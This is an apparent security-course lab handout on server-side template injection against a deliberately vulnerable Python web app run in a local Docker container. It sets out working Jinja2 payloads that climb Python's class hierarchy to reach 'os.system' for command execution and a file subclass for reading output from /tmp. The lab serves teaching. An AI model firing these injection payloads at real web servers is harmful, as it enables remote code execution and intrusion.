You will need the following to complete this assignment:
****Need to add here.****
Please be sure to create a Google Doc that contains screenshots with captions indicating what you are accomplishing. This will be used to help show that you completed the project and can be used as a reference later on for you. This will also be your submission for this project. The number of screenshots is to be determined but typically it should match the page count of the project.

To begin with, check to see if your docker platform is running by issuing the following command in your Debian VM:
sudo systemctl status docker
If it's not running as shown above, you will need to refer to the previous project (Part 01) and find the command to get it running again. To exit the prompt type q. From here, enter the following command to get your container running:
sudo docker run -p 60:60 dockerbucket/ssti_env python /root/vulncode.py

As you can see from the image above, the docker container is running on a localhost via port 60. **LEAVE THIS WINDOW OPEN IN ORDER FOR THE DOCKER CONTAINER TO RUN SUCCESSFULLY**

Now your system should be able to connect the vulnerable server running on your Docker instance. In order to this, you need the external IP address of your system. Go to the Navigation Menu ☰ , go to Compute and find Computer Engine → VM Instances. Find your External IP address and make note of it. Use my image below for reference.

In a web browser, enter your IP address followed by :60. Again, use my example below for reference:

If you recall from the previous projects, we provided inputs on this form and found out that the server is running our commands through the form. Let's take what we've learned from Inheritance and apply it here. To begin with, we are going to walk up the hierarchy as did before in Python to see what this form will accept and what it won't accept.
{{ 'GREETINGS'.__class__ }}

Click on SEARCH to see the results. You should see something that looks familiar.
Now let's continue up the hierarchy. Try the following:
{{ 'GREETINGS'.__class__.__base__ }}

Click on SEARCH to see the results. You should see something that looks like the image below. 'basestring' is another type as previously discussed.

So now we do we do? We want an class type of object so let's look at using MRO that was discussed in the previous project. Enter the following:
{{ 'GREETINGS'.__class__.__mro__ }}

Click on SEARCH to see the results. You should see something that looks like the image below.


Aha! We've found a class type of object to look at. However, we only care about item number 3 in our list/array. Remember, Python counts begin at 0. See below for reference.
So lets modify our query to it knows to only show the third item.
{{ 'GREETINGS'.__class__.__mro__[2] }}


Click on SEARCH to see the results. You should see something that looks like the image below.

Take a screenshot here that shows the output from above but includes your URL bar (IP address with port 60 and subdirectory of process after it).
Alright, we've successfully got to our top class, so now we must walk down the hierarchy. Again, refer to the diagram from the previous project.
{{ 'GREETINGS'.__class__.__mro__[2].__subclasses__() }}

Click on SEARCH to see the results. You should see something that looks like the image below.

There are several subclasses so they all won't fit on your screen. Similiarly to the previous project, we could use a loop to find a certain amount of functions (the first 20 as example) or we could generate a list of method names by number for easy reference. Lets look at the first 60 to see what exists. You can enter all of the information below as one long search query.
{% for i in range(60) %}
{{ i }}
{{ 'GREETINGS'.__class__.__mro__[2].__subclasses__()[i] }}
{% endfor %}
Click on SEARCH to see the results. You should see something that looks like the image below.

Notice that I have circled the function for file. This will be important for later on to see how to read files. If you recall from the previous project, we found the warning functions. To limit our search parameters, we will need to use if statements in our query.
{% for i in range(250) %}
{% set x = 'GREETINGS'.__class__.__mro__[2].__subclasses__()[i] %}
{% if "warning" in x.__name__ %}
{{ i }}
{{ x.__name__ }}
{% endif %}
{% endfor %}
Click on SEARCH to see the results. You should see something that looks like the image below.

My results indicated that there are 59 catch warnings. Your number may be different. If so, please substitute your number in the remaining commands.
Now lets see the fruits of our labors in full action. As you all may recall, ls lists out the contents of the current directory. The ls command is a system call from the os library. From the previous portion of the project, we went into the date command and had the system display the current date. On the search window, enter the following:
{% set x = 'GREETINGS'.__class__.__mro__[2].__subclasses__()[59] %}
{{ x()._module.__builtins__['__import__']('os').system("ls -l") }}
Click on SEARCH to see the results. You should see something that looks like the image below.
Hmm, that's odd. We got no errors but we don't see any results. The reason for this is how the web server handles outputs of certain call types. In simple terms, the web server is performing the action, but web server has no display of the results for that since the function for viewing files in held within the file function. It was mentioned earlier that we need the function to read files. So what needs to be done is to save our ls command to a file and then call on the file function. Enter the commands below:
{% set x = 'GREETINGS'.__class__.__mro__[2].__subclasses__()[59] %}
{{ x()._module.__builtins__['__import__']('os').system("ls -l > /tmp/out") }}

{{ 'GREETINGS'.__class__.__mro__[2].__subclasses__()[40]('/tmp/out').read() }}
Click on SEARCH to see the results. You should see something that looks like the image below. Note that what is highlighted are the directories in a Linux structure.
To test your understanding of the process from above, try your hand at the following and be sure to take a screenshot of each one with explanations of what your are doing.
1) Just have a listing of the directories with no long listing functionality.
2) Create a file with YOURNAME as the file name in the tmp directory.
This concludes this project. PLEASE MAKE SURE YOU ARE SHUTTING DOWN YOUR VM EACH TIME UNLESS YOU ARE LEAVING IT RUNNING FOR A TASK IN THE COURSE. Please make sure to submit your project as instructed by your instructor by it's due date and time.
References
Python object and classes- a visual guide
Working with subprocesses
Playing with inheritance in Python